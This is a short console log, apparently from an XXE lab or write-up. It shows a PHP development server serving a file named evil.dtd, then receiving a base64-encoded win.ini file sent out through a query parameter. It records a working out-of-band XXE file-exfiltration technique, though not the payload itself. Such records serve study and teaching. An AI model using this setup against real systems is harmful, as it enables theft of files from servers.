 PS C:\Users\Ry4n\Desktop\xxe> php -S 0.0.0.0:9999
[Tue May 21 11:09:00 2024] PHP 8.0.2 Development Server (http://0.0.0.0:9999) started
[Tue May 21 11:09:32 2024] 192.168.122.1:12661 Accepted
[Tue May 21 11:09:32 2024] 192.168.122.1:12661 [200]: (null) /evil.dtd
[Tue May 21 11:09:32 2024] 192.168.122.1:12661 Closing
[Tue May 21 11:09:32 2024] 192.168.122.1:12662 Accepted
[Tue May 21 11:09:32 2024] 192.168.122.1:12662 [404]: (null) /?p=OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTU
FQST0xDQo= - No such file or directory
[Tue May 21 11:09:32 2024] 192.168.122.1:12662 Closing